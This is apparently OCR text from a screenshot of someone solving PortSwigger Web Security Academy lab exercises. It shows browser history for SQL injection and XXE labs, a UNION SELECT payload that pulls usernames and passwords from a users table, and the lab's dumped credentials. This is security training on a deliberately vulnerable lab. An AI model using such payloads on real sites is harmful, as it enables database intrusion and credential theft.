 SQL injection UNION attack, ret
31ede3e0c80851476004300c1.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+username,+password+FROM+users--
Exploiting XXE via image file upload — acfd1ff11e4cc60b805b2cf900840089.web-security-academy.net/post?postId=1
Exploiting XXE via image file upload — ac841f3d1e238321805a18cc00d900f1.web-security-academy.net/post?postId=4
What is XXE (XML external entity) injection? Tutorial & Examples | Web Security Academy — portswigger.net/web-security/xxe
SQL injection vulnerability allowing login bypass — acb11f351f4875c580169be100cb002e.web-security-academy.net/login
SQL injection UNION attack, finding a column containing text — ac681fd01e6dc6be80692d2600820050.web-security-academy.net/filter?category=Gifts'+UNION+SEL
SQL injection UNION attack, finding a column containing text — ac021fa51e0ec6548007151500d1005f.web-security-academy.net/filter?category=Clothing,+shoes+an
Exploiting XXE to perform SSRF attacks — ac631fe11f715dc580a071a8009d0078.web-security-academy.net/product?productId=2
Exploiting XXE using external entities to retrieve files — acc81f271feb2473803c377b003b0075.web-security-academy.net/product?productId=7
ot solved
Account login
WE
Gifts' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
carlos
6zja55psl60oc675d47s
wiener
4m016x37m1sawq8h6o00
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
Снимки экрана
Lab: SQL injection ...
SQL injection UNIO...
Burp Suite Commu...
Снимок экрана (88...
3:28
25.05.2020